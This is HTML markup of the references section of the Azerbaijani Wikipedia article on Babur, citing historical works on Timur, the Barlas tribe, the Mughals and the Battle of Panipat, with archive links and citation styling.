<li about="#cite_note-10" id="cite_note-10" data-mw-footnote-number="8"><span class="mw-cite-backlink" id="mwAcA"><a href="#cite_ref-10" rel="mw:referencedBy" id="mwAcE"><span class="mw-linkback-text" id="mwAcI">↑</span></a></span> <span id="mw-reference-text-cite_note-10" class="mw-reference-text reference-text">Encyclopædia Britannica, <a rel="mw:ExtLink nofollow" href="http://search.eb.com/eb/article-7271" class="external text" id="mwAcM">"Timur"</a> <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20230701122200/https://academic.eb.com/" about="#mwt21" typeof="mw:Transclusion" class="external text" id="mwAcQ" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Vebarxiv&quot;,&quot;href&quot;:&quot;./Şablon:Vebarxiv&quot;},&quot;params&quot;:{&quot;url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20230701122200/https://academic.eb.com/&quot;},&quot;date&quot;:{&quot;wt&quot;:&quot;2023-07-01&quot;}},&quot;i&quot;:0}}]}">Arxivləşdirilib</a><span about="#mwt21" id="mwAcU"> 2023-07-01 at the </span><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Wayback_Machine" title="Wayback Machine" about="#mwt21" id="mwAcY">Wayback Machine</a>, Online Academic Edition, 2007. Quotation: "Timur was a member of the Turkicized Barlas tribe, a Mongol subgroup that had settled in Transoxania (now roughly corresponding to Uzbekistan) after taking part in Genghis Khan's son Chagatai's campaigns in that region. Timur thus grew up in what was known as the Chagatai khanate." …</span></li>
<li about="#cite_note-11" id="cite_note-11" data-mw-footnote-number="9"><span class="mw-cite-backlink" id="mwAcc"><a href="#cite_ref-11" rel="mw:referencedBy" id="mwAcg"><span class="mw-linkback-text" id="mwAck">↑</span></a></span> <span id="mw-reference-text-cite_note-11" class="mw-reference-text reference-text">G. R. Garthwaite, "The Persians", Malden, <a href="//az.wikipedia.org/wiki/Special:BookSources/9781557868602" rel="mw:WikiLink" id="mwAco">ISBN 978-1-55786-860-2</a>, MA: Blackwell Pub., 2007. (<a rel="mw:ExtLink nofollow" href="http://books.google.de/books?id=RpiywbMvG5gC&amp;pg=RA1-PA148&amp;dq=Timur+Turkic+speaking&amp;hl=tr&amp;sig=9tWp001dj7GoDBdAjveeJclsQD8" class="external text" id="mwAcs">p.148</a> <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20110519174217/http://books.google.de/books?id=RpiywbMvG5gC&amp;pg=RA1-PA148&amp;dq=Timur+Turkic+speaking&amp;hl=tr&amp;sig=9tWp001dj7GoDBdAjveeJclsQD8" about="#mwt23" typeof="mw:Transclusion" class="external text" id="mwAcw" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Vebarxiv&quot;,&quot;href&quot;:&quot;./Şablon:Vebarxiv&quot;},&quot;params&quot;:{&quot;url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20110519174217/http://books.google.de/books?id=RpiywbMvG5gC&amp;pg=RA1-PA148&amp;dq=Timur+Turkic+speaking&amp;hl=tr&amp;sig=9tWp001dj7GoDBdAjveeJclsQD8&quot;},&quot;date&quot;:{&quot;wt&quot;:&quot;2011-05-19&quot;}},&quot;i&quot;:0}}]}">Arxivləşdirilib</a><span about="#mwt23" id="mwAc0"> 2011-05-19 at the </span><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Wayback_Machine" title="Wayback Machine" about="#mwt23" id="mwAc4">Wayback Machine</a>)</span></li>
<li about="#cite_note-B.F._Manz_1989,_p._28-12" id="cite_note-B.F._Manz_1989,_p._28-12" data-mw-footnote-number="10"><span rel="mw:referencedBy" class="mw-cite-backlink" id="mwAc8"><a href="#cite_ref-B.F._Manz_1989,_p._28_12-0" id="mwAdA"><span class="mw-linkback-text" id="mwAdE">1</span></a> <a href="#cite_ref-B.F._Manz_1989,_p._28_12-1" id="mwAdI"><span class="mw-linkback-text" id="mwAdM">2</span></a></span> <span id="mw-reference-text-cite_note-B.F._Manz_1989,_p._28-12" class="mw-reference-text reference-text">B. F. Manz, The rise and rule of Tamerlan, Cambridge University Press, Cambridge 1989, p. 28: "… We know definitely that the leading clan of the Barlas tribe traced its origin to Qarchar Barlas, head of one of Chaghadai's regiments … These then were the most prominent members of the Ulus Chaghadai: the old Mongolian tribes — Barlas, Arlat, Soldus and Jalayir …"</span></li>
<li about="#cite_note-M.S._Asimov_1998,_p._320-13" id="cite_note-M.S._Asimov_1998,_p._320-13" data-mw-footnote-number="11"><span rel="mw:referencedBy" class="mw-cite-backlink" id="mwAdQ"><a href="#cite_ref-M.S._Asimov_1998,_p._320_13-0" id="mwAdU"><span class="mw-linkback-text" id="mwAdY">1</span></a> <a href="#cite_ref-M.S._Asimov_1998,_p._320_13-1" id="mwAdc"><span class="mw-linkback-text" id="mwAdg">2</span></a></span> <span id="mw-reference-text-cite_note-M.S._Asimov_1998,_p._320-13" class="mw-reference-text reference-text">M. S. Asimov &amp; C. E. Bosworth, History of Civilizations of Central Asia, UNESCO Regional Office, 1998, <a href="//az.wikipedia.org/wiki/Special:BookSources/9231034677" rel="mw:WikiLink" id="mwAdk">ISBN 92-3-103467-7</a>, p. 320: "… One of his followers was […] Timur of the Barlas tribe. This Mongol tribe had settled […] in the valley of Kashka Darya, intermingling with the Turkish population, adopting their religion (Islam) and gradually giving up its own nomadic ways, like a number of other Mongol tribes in Transoxania …"</span></li>
<li about="#cite_note-14" id="cite_note-14" data-mw-footnote-number="12"><span class="mw-cite-backlink" id="mwAdo"><a href="#cite_ref-14" rel="mw:referencedBy" id="mwAds"><span class="mw-linkback-text" id="mwAdw">↑</span></a></span> <span id="mw-reference-text-cite_note-14" class="mw-reference-text reference-text">The Secret History of the Mongols, transl. by I. De Rachewiltz, <a rel="mw:ExtLink nofollow" href="http://www.mongolianculture.com/TheSecretHist.htm" class="external text" id="mwAd0">Chapter I</a> <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20070223125400/http://www.mongolianculture.com/TheSecretHist.htm" about="#mwt28" typeof="mw:Transclusion" class="external text" id="mwAd4" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Vebarxiv&quot;,&quot;href&quot;:&quot;./Şablon:Vebarxiv&quot;},&quot;params&quot;:{&quot;url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20070223125400/http://www.mongolianculture.com/TheSecretHist.htm&quot;},&quot;date&quot;:{&quot;wt&quot;:&quot;2007-02-23&quot;}},&quot;i&quot;:0}}]}">Arxivləşdirilib</a><span about="#mwt28" id="mwAd8"> 2007-02-23 at the </span><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Wayback_Machine" title="Wayback Machine" about="#mwt28" id="mwAeA">Wayback Machine</a></span></li>
<li about="#cite_note-15" id="cite_note-15" data-mw-footnote-number="13"><span class="mw-cite-backlink" id="mwAeE"><a href="#cite_ref-15" rel="mw:referencedBy" id="mwAeI"><span class="mw-linkback-text" id="mwAeM">↑</span></a></span> <span id="mw-reference-text-cite_note-15" class="mw-reference-text reference-text">G. Doerfer, <a rel="mw:ExtLink nofollow" href="http://www.iranica.com/newsite/articles/v5f4/v5f4a002.html" class="external text" id="mwAeQ">"Chaghatay"</a> <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20071118231354/http://www.iranica.com/newsite/articles/v5f4/v5f4a002.html" about="#mwt31" typeof="mw:Transclusion" class="external text" id="mwAeU" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Vebarxiv&quot;,&quot;href&quot;:&quot;./Şablon:Vebarxiv&quot;},&quot;params&quot;:{&quot;url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20071118231354/http://www.iranica.com/newsite/articles/v5f4/v5f4a002.html&quot;},&quot;date&quot;:{&quot;wt&quot;:&quot;2007-11-18&quot;}},&quot;i&quot;:0}}]}">Arxivləşdirilib</a><span about="#mwt31" id="mwAeY"> 2007-11-18 at the </span><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Wayback_Machine" title="Wayback Machine" about="#mwt31" id="mwAec">Wayback Machine</a>, in Encyclopædia Iranica</span></li>
<li about="#cite_note-16" id="cite_note-16" data-mw-footnote-number="14"><span class="mw-cite-backlink" id="mwAeg"><a href="#cite_ref-16" rel="mw:referencedBy" id="mwAek"><span class="mw-linkback-text" id="mwAeo">↑</span></a></span> <span id="mw-reference-text-cite_note-16" class="mw-reference-text reference-text">Allworth, Edward (1994). Central Asia: 130 Years of Russian Dominance, a Historical Overview. Duke University Press, 72. <a href="//az.wikipedia.org/wiki/Special:BookSources/0822315211" rel="mw:WikiLink" id="mwAes">ISBN 0-8223-1521-1</a></span></li>
<li about="#cite_note-17" id="cite_note-17" data-mw-footnote-number="15"><span class="mw-cite-backlink" id="mwAew"><a href="#cite_ref-17" rel="mw:referencedBy" id="mwAe0"><span class="mw-linkback-text" id="mwAe4">↑</span></a></span> <span id="mw-reference-text-cite_note-17" class="mw-reference-text reference-text">Khayrulla Ismatulla, "Modern literary Uzbek", Bloomington, Indiana University Press. 1995</span></li>
<li about="#cite_note-Babar-18" id="cite_note-Babar-18" data-mw-footnote-number="16"><span class="mw-cite-backlink" id="mwAe8"><a href="#cite_ref-Babar_18-0" rel="mw:referencedBy" id="mwAfA"><span class="mw-linkback-text" id="mwAfE">↑</span></a></span> <span id="mw-reference-text-cite_note-Babar-18" class="mw-reference-text reference-text"></span> <span typeof="mw:I18n" class="error mw-ext-cite-error" id="mwAfI" lang="az" dir="ltr" data-mw-i18n="{&quot;/&quot;:{&quot;lang&quot;:&quot;x-user&quot;,&quot;key&quot;:&quot;cite_error&quot;,&quot;params&quot;:[{&quot;text&quot;:{&quot;key&quot;:&quot;cite_error_references_no_text&quot;,&quot;params&quot;:[&quot;Babar&quot;]}}]}}">Sitat səhvi: Yanlış <code id="mwAsI">&lt;ref></code> teqi; <code id="mwAsM">Babar</code> adlı istinad üçün mətn göstərilməyib</span></li>
<li about="#cite_note-19" id="cite_note-19" data-mw-footnote-number="17"><span class="mw-cite-backlink" id="mwAfM"><a href="#cite_ref-19" rel="mw:referencedBy" id="mwAfQ"><span class="mw-linkback-text" id="mwAfU">↑</span></a></span> <span id="mw-reference-text-cite_note-19" class="mw-reference-text reference-text">Khair, Tabish (6 January 2006). Other Routes: 1500 Years of African and Asian Travel Writing. Signal Books. p. 162. <a href="//az.wikipedia.org/wiki/Special:BookSources/1904955118" rel="mw:WikiLink" id="mwAfY">ISBN 1-904955-11-8</a>.</span></li>
<li about="#cite_note-20" id="cite_note-20" data-mw-footnote-number="18"><span class="mw-cite-backlink" id="mwAfc"><a href="#cite_ref-20" rel="mw:referencedBy" id="mwAfg"><span class="mw-linkback-text" id="mwAfk">↑</span></a></span> <span id="mw-reference-text-cite_note-20" class="mw-reference-text reference-text">Lal, Ruby (25 September 2005). Domesticity and Power in the Early Mughal World. p. 69. <a href="//az.wikipedia.org/wiki/Special:BookSources/0521850223" rel="mw:WikiLink" id="mwAfo">ISBN 0-521-85022-3</a>. "It was over these possessions, provinces controlled by uncles, or cousins of varying degrees, that Babur fought with close and distant relatives for much of his life."</span></li>
<li about="#cite_note-Ewans,_Martin_2002-21" id="cite_note-Ewans,_Martin_2002-21" data-mw-footnote-number="19"><span rel="mw:referencedBy" class="mw-cite-backlink" id="mwAfs"><a href="#cite_ref-Ewans,_Martin_2002_21-0" id="mwAfw"><span class="mw-linkback-text" id="mwAf0">1</span></a> <a href="#cite_ref-Ewans,_Martin_2002_21-1" id="mwAf4"><span class="mw-linkback-text" id="mwAf8">2</span></a></span> <span id="mw-reference-text-cite_note-Ewans,_Martin_2002-21" class="mw-reference-text reference-text">Ewans, Martin (September 2002). Afghanistan: A Short History of Its People and Politics. HarperCollins. ss. 26–7. <a href="//az.wikipedia.org/wiki/Special:BookSources/0060505087" rel="mw:WikiLink" id="mwAgA">ISBN 0-06-050508-7</a>.</span></li>
<li about="#cite_note-22" id="cite_note-22" data-mw-footnote-number="20"><span class="mw-cite-backlink" id="mwAgE"><a href="#cite_ref-22" rel="mw:referencedBy" id="mwAgI"><span class="mw-linkback-text" id="mwAgM">↑</span></a></span> <span id="mw-reference-text-cite_note-22" class="mw-reference-text reference-text">Ewans, Martin (September 2002). Afghanistan: A Short History of Its People and Politics. HarperCollins. pp. 26–7. <a href="//az.wikipedia.org/wiki/Special:BookSources/0060505087" rel="mw:WikiLink" id="mwAgQ">ISBN 0-06-050508-7</a>.</span></li>
<li about="#cite_note-23" id="cite_note-23" data-mw-footnote-number="21"><span class="mw-cite-backlink" id="mwAgU"><a href="#cite_ref-23" rel="mw:referencedBy" id="mwAgY"><span class="mw-linkback-text" id="mwAgc">↑</span></a></span> <span id="mw-reference-text-cite_note-23" class="mw-reference-text reference-text"><a rel="mw:ExtLink nofollow" href="http://depts.washington.edu/silkroad/texts/babur/babur1.html" class="external text" id="mwAgg">"The Memoirs of Babur"</a> <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20191021154433/https://depts.washington.edu/silkroad/texts/babur/babur1.html" about="#mwt40" typeof="mw:Transclusion" class="external text" id="mwAgk" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Vebarxiv&quot;,&quot;href&quot;:&quot;./Şablon:Vebarxiv&quot;},&quot;params&quot;:{&quot;url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20191021154433/https://depts.washington.edu/silkroad/texts/babur/babur1.html&quot;},&quot;date&quot;:{&quot;wt&quot;:&quot;2019-10-21&quot;}},&quot;i&quot;:0}}]}">Arxivləşdirilib</a><span about="#mwt40" id="mwAgo"> 2019-10-21 at the </span><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Wayback_Machine" title="Wayback Machine" about="#mwt40" id="mwAgs">Wayback Machine</a>. Silk Road Seattle. University of Washington. Retrieved 2006-11-08. "After being driven out of Samarkand in 1501 by the Uzbek Shaibanids…"</span></li>
<li about="#cite_note-24" id="cite_note-24" data-mw-footnote-number="22"><span class="mw-cite-backlink" id="mwAgw"><a href="#cite_ref-24" rel="mw:referencedBy" id="mwAg0"><span class="mw-linkback-text" id="mwAg4">↑</span></a></span> <span id="mw-reference-text-cite_note-24" class="mw-reference-text reference-text">SAVORY, ROGER. <a rel="mw:ExtLink nofollow" href="http://www.iranicaonline.org/articles/esmail-i-safawi" class="external text" id="mwAg8">ESMĀʿĪL I ṢAFAWĪ</a> <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20190725111610/http://www.iranicaonline.org/articles/esmail-i-safawi" about="#mwt43" typeof="mw:Transclusion" class="external text" id="mwAhA" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Vebarxiv&quot;,&quot;href&quot;:&quot;./Şablon:Vebarxiv&quot;},&quot;params&quot;:{&quot;url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20190725111610/http://www.iranicaonline.org/articles/esmail-i-safawi&quot;},&quot;date&quot;:{&quot;wt&quot;:&quot;2019-07-25&quot;}},&quot;i&quot;:0}}]}">Arxivləşdirilib</a><span about="#mwt43" id="mwAhE"> 2019-07-25 at the </span><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Wayback_Machine" title="Wayback Machine" about="#mwt43" id="mwAhI">Wayback Machine</a></span></li>
<li about="#cite_note-25" id="cite_note-25" data-mw-footnote-number="23"><span class="mw-cite-backlink" id="mwAhM"><a href="#cite_ref-25" rel="mw:referencedBy" id="mwAhQ"><span class="mw-linkback-text" id="mwAhU">↑</span></a></span> <span id="mw-reference-text-cite_note-25" class="mw-reference-text reference-text">Sicker, Martin (August 2000). The Islamic World in Ascendancy: From the Arab Conquests to the Siege in Vienna. p. 189. <a href="//az.wikipedia.org/wiki/Special:BookSources/0275968928" rel="mw:WikiLink" id="mwAhY">ISBN 0-275-96892-8</a>. "Ismail was quite prepared to lend his support to the displaced Timurid prince, Zahir ad-Din Babur, who offered to accept Safavid suzerainty in return for help in regaining control of Transoxiana."</span></li>
<li about="#cite_note-Mahajan,_V.D._2007_pp._428-26" id="cite_note-Mahajan,_V.D._2007_pp._428-26" data-mw-footnote-number="24"><span rel="mw:referencedBy" class="mw-cite-backlink" id="mwAhc"><a href="#cite_ref-Mahajan,_V.D._2007_pp._428_26-0" id="mwAhg"><span class="mw-linkback-text" id="mwAhk">1</span></a> <a href="#cite_ref-Mahajan,_V.D._2007_pp._428_26-1" id="mwAho"><span class="mw-linkback-text" id="mwAhs">2</span></a></span> <span id="mw-reference-text-cite_note-Mahajan,_V.D._2007_pp._428-26" class="mw-reference-text reference-text">Mahajan, V. D. (2007). History of medieval India (10th ed.). New Delhi: S Chand. pp. 428–429. <a href="//az.wikipedia.org/wiki/Special:BookSources/8121903645" rel="mw:WikiLink" id="mwAhw">ISBN 8121903645</a>.</span></li>
<li about="#cite_note-27" id="cite_note-27" data-mw-footnote-number="25"><span class="mw-cite-backlink" id="mwAh0"><a href="#cite_ref-27" rel="mw:referencedBy" id="mwAh4"><span class="mw-linkback-text" id="mwAh8">↑</span></a></span> <span id="mw-reference-text-cite_note-27" class="mw-reference-text reference-text">Satish Chandra, Medieval India:From Sultanat to the Mughals, Vol. 2, 28.</span></li>
<li about="#cite_note-28" id="cite_note-28" data-mw-footnote-number="26"><span class="mw-cite-backlink" id="mwAiA"><a href="#cite_ref-28" rel="mw:referencedBy" id="mwAiE"><span class="mw-linkback-text" id="mwAiI">↑</span></a></span> <span id="mw-reference-text-cite_note-28" class="mw-reference-text reference-text">Eraly 2007, p. 27–29.</span></li>
<li about="#cite_note-29" id="cite_note-29" data-mw-footnote-number="27"><span class="mw-cite-backlink" id="mwAiM"><a href="#cite_ref-29" rel="mw:referencedBy" id="mwAiQ"><span class="mw-linkback-text" id="mwAiU">↑</span></a></span> <span id="mw-reference-text-cite_note-29" class="mw-reference-text reference-text">(Davis 1999, pp. 181, 183, 184 183)</span></li>
<li about="#cite_note-31" id="cite_note-31" data-mw-footnote-number="28"><span class="mw-cite-backlink" id="mwAiY"><a href="#cite_ref-31" rel="mw:referencedBy" id="mwAic"><span class="mw-linkback-text" id="mwAig">↑</span></a></span> <span id="mw-reference-text-cite_note-31" class="mw-reference-text reference-text">Butalia, Romesh C. The Evolution of the Artillery in India: From the Battle of Plassey to the Revolt of 1857, (Allied Publishing Limited, 1998), p. 16.</span></li>
<li about="#cite_note-32" id="cite_note-32" data-mw-footnote-number="29"><span class="mw-cite-backlink" id="mwAik"><a href="#cite_ref-32" rel="mw:referencedBy" id="mwAio"><span class="mw-linkback-text" id="mwAis">↑</span></a></span> <span id="mw-reference-text-cite_note-32" class="mw-reference-text reference-text">Chandra, Satish. Medieval India: From Sultanat to the Mughals, Vol. 2, (Har-Anand, 2009), pp. 27–31.</span></li>
<li about="#cite_note-33" id="cite_note-33" data-mw-footnote-number="30"><span class="mw-cite-backlink" id="mwAiw"><a href="#cite_ref-33" rel="mw:referencedBy" id="mwAi0"><span class="mw-linkback-text" id="mwAi4">↑</span></a></span> <span id="mw-reference-text-cite_note-33" class="mw-reference-text reference-text">Szczepanski, Kallie. <a rel="mw:ExtLink nofollow" href="http://asianhistory.about.com/od/warsinasia/a/FirstbattleofPanipat.htm" class="external text" id="mwAi8">"The First Battle of Panipat"</a> <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20161205143453/http://asianhistory.about.com/od/warsinasia/a/FirstbattleofPanipat.htm" about="#mwt54" typeof="mw:Transclusion" class="external text" id="mwAjA" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Vebarxiv&quot;,&quot;href&quot;:&quot;./Şablon:Vebarxiv&quot;},&quot;params&quot;:{&quot;url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20161205143453/http://asianhistory.about.com/od/warsinasia/a/FirstbattleofPanipat.htm&quot;},&quot;date&quot;:{&quot;wt&quot;:&quot;2016-12-05&quot;}},&quot;i&quot;:0}}]}">Arxivləşdirilib</a><span about="#mwt54" id="mwAjE"> 2016-12-05 at the </span><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Wayback_Machine" title="Wayback Machine" about="#mwt54" id="mwAjI">Wayback Machine</a></span></li>
<li about="#cite_note-34" id="cite_note-34" data-mw-footnote-number="31"><span class="mw-cite-backlink" id="mwAjM"><a href="#cite_ref-34" rel="mw:referencedBy" id="mwAjQ"><span class="mw-linkback-text" id="mwAjU">↑</span></a></span> <span id="mw-reference-text-cite_note-34" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt56" typeof="mw:Transclusion" id="mwAjY" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;title&quot;:{&quot;wt&quot;:&quot;Arxivlənmiş surət&quot;},&quot;url&quot;:{&quot;wt&quot;:&quot;http://www.sizinti.com.tr/konular/ayrinti/hint-diyarindaki-turk-devleti-baburluler-aralik-2010.html&quot;},&quot;access-date&quot;:{&quot;wt&quot;:&quot;2014-10-10&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;2013-12-03&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20131203012014/http://www.sizinti.com.tr/konular/ayrinti/hint-diyarindaki-turk-devleti-baburluler-aralik-2010.html&quot;},&quot;url-status&quot;:{&quot;wt&quot;:&quot;dead&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20131203012014/http://www.sizinti.com.tr/konular/ayrinti/hint-diyarindaki-turk-devleti-baburluler-aralik-2010.html" class="external text" id="mwAjc">"Arxivlənmiş surət"</a>. <small id="mwAjg">3 dekabr 2013 tarixində <a rel="mw:ExtLink nofollow" href="http://www.sizinti.com.tr/konular/ayrinti/hint-diyarindaki-turk-devleti-baburluler-aralik-2010.html" class="external text" id="mwAjk">orijinalından</a> arxivləşdirilib</small><span class="reference-accessdate" id="mwAjo">. <small id="mwAjs">İstifadə tarixi: <span class="nowrap" id="mwAjw">10 oktyabr</span> 2014</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Arxivl%C9%99nmi%C5%9F+sur%C9%99t&amp;rft_id=http%3A%2F%2Fwww.sizinti.com.tr%2Fkonular%2Fayrinti%2Fhint-diyarindaki-turk-devleti-baburluler-aralik-2010.html&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3ABabur" class="Z3988" about="#mwt56" id="mwAj0"></span><style data-mw-deduplicate="TemplateStyles:r8062477" typeof="mw:Extension/templatestyles" about="#mwt56" id="mwAj4" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}">.mw-parser-output cite.citation{font-style:inherit}.mw-parser-output .citation q{quotes:"\"" "\"" "'" "'"}.mw-parser-output .citation .cs1-lock-free a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/6/65/Lock-green.svg/9px-Lock-green.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-limited a,.mw-parser-output .citation .cs1-lock-registration a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/d/d6/Lock-gray-alt-2.svg/9px-Lock-gray-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-subscription a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/a/aa/Lock-red-alt-2.svg/9px-Lock-red-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration{color:#555}.mw-parser-output .cs1-subscription span,.mw-parser-output .cs1-registration span{border-bottom:1px dotted;cursor:help}.mw-parser-output .cs1-ws-icon a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/Wikisource-logo.svg/12px-Wikisource-logo.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output code.cs1-code{color:inherit;background:inherit;border:inherit;padding:inherit}.mw-parser-output .cs1-hidden-error{display:none;font-size:100%}.mw-parser-output .cs1-visible-error{font-size:100%}.mw-parser-output .cs1-maint{display:none;color:#3a3;margin-left:.3em}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration,.mw-parser-output .cs1-format{font-size:95%}.mw-parser-output .cs1-kern-left,.mw-parser-output .cs1-kern-wl-left{padding-left:.2em}.mw-parser-output .cs1-kern-right,.mw-parser-output .cs1-kern-wl-right{padding-right:.2em}</style></span></li>
<li about="#cite_note-35" id="cite_note-35" data-mw-footnote-number="32"><span class="mw-cite-backlink" id="mwAj8"><a href="#cite_ref-35" rel="mw:referencedBy" id="mwAkA"><span class="mw-linkback-text" id="mwAkE">↑</span></a></span> <span id="mw-reference-text-cite_note-35" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt59" typeof="mw:Transclusion" id="mwAkI" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;title&quot;:{&quot;wt&quot;:&quot;Arxivlənmiş surət&quot;},&quot;url&quot;:{&quot;wt&quot;:&quot;http://www.turkcebilgi.org/bilim/genel-tarih/baburluler-babur-imparatorlugu-gurganiyye-devleti-31601.html&quot;},&quot;access-date&quot;:{&quot;wt&quot;:&quot;2014-10-10&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;2012-11-14&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20121114041408/http://www.turkcebilgi.org/bilim/genel-tarih/baburluler-babur-imparatorlugu-gurganiyye-devleti-31601.html&quot;},&quot;url-status&quot;:{&quot;wt&quot;:&quot;live&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:ExtLink nofollow" href="http://www.turkcebilgi.org/bilim/genel-tarih/baburluler-babur-imparatorlugu-gurganiyye-devleti-31601.html" class="external text" id="mwAkM">"Arxivlənmiş surət"</a>. <small id="mwAkQ">14 noyabr 2012 tarixində <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20121114041408/http://www.turkcebilgi.org/bilim/genel-tarih/baburluler-babur-imparatorlugu-gurganiyye-devleti-31601.html" class="external text" id="mwAkU">arxivləşdirilib</a></small><span class="reference-accessdate" id="mwAkY">. <small id="mwAkc">İstifadə tarixi: <span class="nowrap" id="mwAkg">10 oktyabr</span> 2014</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Arxivl%C9%99nmi%C5%9F+sur%C9%99t&amp;rft_id=http%3A%2F%2Fwww.turkcebilgi.org%2Fbilim%2Fgenel-tarih%2Fbaburluler-babur-imparatorlugu-gurganiyye-devleti-31601.html&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3ABabur" class="Z3988" about="#mwt59" id="mwAkk"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477" about="#mwt59" typeof="mw:Extension/templatestyles" id="mwAko" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"/></span></li>
<li about="#cite_note-36" id="cite_note-36" data-mw-footnote-number="33"><span class="mw-cite-backlink" id="mwAks"><a href="#cite_ref-36" rel="mw:referencedBy" id="mwAkw"><span class="mw-linkback-text" id="mwAk0">↑</span></a></span> <span id="mw-reference-text-cite_note-36" class="mw-reference-text reference-text">Roux, Jean Paul (1984). Türklerin Tarihi (Historie des Turks). Ad. <a href="//az.wikipedia.org/wiki/Special:BookSources/9755060189" rel="mw:WikiLink" id="mwAk4">ISBN 975-506-018-9</a>.</span></li>
<li about="#cite_note-37" id="cite_note-37" data-mw-footnote-number="34"><span class="mw-cite-backlink" id="mwAk8"><a href="#cite_ref-37" rel="mw:referencedBy" id="mwAlA"><span class="mw-linkback-text" id="mwAlE">↑</span></a></span> <span id="mw-reference-text-cite_note-37" class="mw-reference-text reference-text">Mahajan, V. D. (2007). History of medieval India (10th ed.). New Delhi: S Chand. pp. 432–436. <a href="//az.wikipedia.org/wiki/Special:BookSources/8121903645" rel="mw:WikiLink" id="mwAlI">ISBN 8121903645</a>.</span></li>
